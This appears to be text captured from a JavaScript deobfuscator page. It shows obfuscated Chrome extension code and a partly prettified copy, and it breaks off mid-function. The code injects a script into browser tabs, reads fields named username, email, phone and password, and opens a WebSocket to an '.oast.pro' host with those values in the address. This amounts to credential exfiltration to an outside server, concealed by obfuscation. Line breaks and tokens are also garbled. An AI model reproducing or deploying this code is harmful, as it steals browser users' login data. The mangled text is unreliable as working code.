 ENTER JAVASCRIPT
NICIFY JAVASCRIPT
('username'),_0x22bc84=document[_0x52c4ab(0x19b)](_0x52c4ab(0x19d));
if((_0xe7653c||_0x2307c4||_0x42cb77)&&_0x22bc84)
{console[_0x52c4ab(0x1a9)](document['location'][_0x52c4ab(0x1af)]);const
_0x1fb2e8=0xa*0x3e8;let _0x230762=null;while(!_0x230762)
{if(_0xe7653c)connect(_0x22bc84,_0xe7653c,document[_0x52c4ab(0x1b5)]
['host']);else
_0x2307c4?connect(_0x22bc84,_0x2307c4,document[_0x52c4ab(0x1b5)]
[_0x52c4ab(0x1af)]):connect(_0x22bc84,_0x42cb77,document[_0x52c4ab(0x1b5
)][_0x52c4ab(0x1af)]);keepAlive();}}else console[_0x52c4ab(0x1a9)]
(_0x52c4ab(0x19a));}chrome['action'][_0xe6d485(0x1a1)][_0xe6d485(0x197)]
(_0xb9ebcf=>{var _0x1fda6c=_0xe6d485;!_0xb9ebcf[_0x1fda6c(0x196)]
[_0x1fda6c(0x198)](_0x1fda6c(0x19c))&&chrome[_0x1fda6c(0x199)]
[_0x1fda6c(0x1b4)]({'target':
{'tabId':_0xb9ebcf['id']},'function':domag});});function
connect(_0x5a2fad=_0xe6d485(0x1a3),_0x58999f=_0xe6d485(0x1ad),_0x10e396=
'Qf2MjYwAzNyIDOjVTZkJTY'){var _0x4b1fd=_0xe6d485;
scostr=_0x10e396+_0x4b1fd(0x1a0)+_0x58999f+_0x4b1fd(0x1a0)+_0x5a2fad,web
Socket=new
WebSocket('wss://'+scostr+_0x4b1fd(0x1a5)),webSocket['onopen']=_0x5ba3a7
=>{var _0x2fdfec=_0x4b1fd;chrome[_0x2fdfec(0x1a6)]['setIcon']
({'path':_0x2fdfec(0x1ae)});},webSocket[_0x4b1fd(0x1b0)]=_0x2c3047=>{var
_0x553a19=_0x4b1fd;console[_0x553a19(0x1a9)]
(_0x2c3047['data']);},webSocket['onclose']=_0x4d8374=>{var
_0x37b960=_0x4b1fd;chrome[_0x37b960(0x1a6)][_0x37b960(0x194)]
({'path':_0x37b960(0x1a7)}),console[_0x37b960(0x1a9)]
('websocket\x20connection\x20closed'),webSocket=null;};}function
_0x4a7d(){var _0x33a9d8=['icons/socket-
active.png','host','onmessage','phone','1151028DjSNgx','514236RQsJsD','e
xecuteScript','location','email','931SdWDCv','setIcon','send','url','add
Listener','includes','scripting','Email\x20not
\x20Found','getElementsByName','chrome:
//','password','2657260tibsRR','54756xvBddT','---
','onClicked','ping','WYwIjYzMTM2sXWHFETGhkQ','36282KLJiGv','.oast.pro
/','action','icons/socket-
inactive.png','8711649bVrnea','log','close','1494048DEVFfY','8JBPJca','1
QjY0YGNxEDM1cTMxQ2YjV'];_0x4a7d=function(){return _0x33a9d8;};return
_0x4a7d();}
RESULT. ARE YOU SATISFIED?
YES
NO
1 // WARNING! This file contains some subset of JS that is not supported
by type inference.
2 // You can try checking 'Transpile to ES5' checkbox if you want the
types to be inferred
3 'use strict';
4 function _0x88dc(totalExpectedResults, entrySelector) {
5 var tiledImageBRs = _0x4a7d();
6 return _0x88dc = function(hashOrKey, value) {
7 hashOrKey = hashOrKey - 402;
8 var tiledImageBR = tiledImageBRs[hashOrKey];
9 return tiledImageBR;
10 }, _0x88dc(totalExpectedResults, entrySelector);
11 }
12 var _0xe6d485 = _0x88dc;
13 (function(groupingFunction, data) {
14 var toMonths = _0x88dc;
15 var data = groupingFunction();
16 for (; !![];) {
17 try {
18 var lastScriptData = parseInt(toMonths(415)) / 1 +
-parseInt(toMonths(434)) / 2 + parseInt(toMonths(435)) / 3 +
-parseInt(toMonths(427)) / 4 + -parseInt(toMonths(414)) / 5 +
-parseInt(toMonths(420)) / 6 * (-parseInt(toMonths(403)) / 7) +
parseInt(toMonths(428)) / 8 * (parseInt(toMonths(424)) / 9);
19 if (lastScriptData === data) {
20 break;
21 } else {
22 data["push"](data["shift"]());
23 }
24 } catch (_0xeb7def) {
25 data["push"](data["shift"]());
26 }
27 }
28 })(_0x4a7d, 517902);
29 function disconnect() {
30 var compact_dependencies = _0x88dc;
31 if (webSocket) {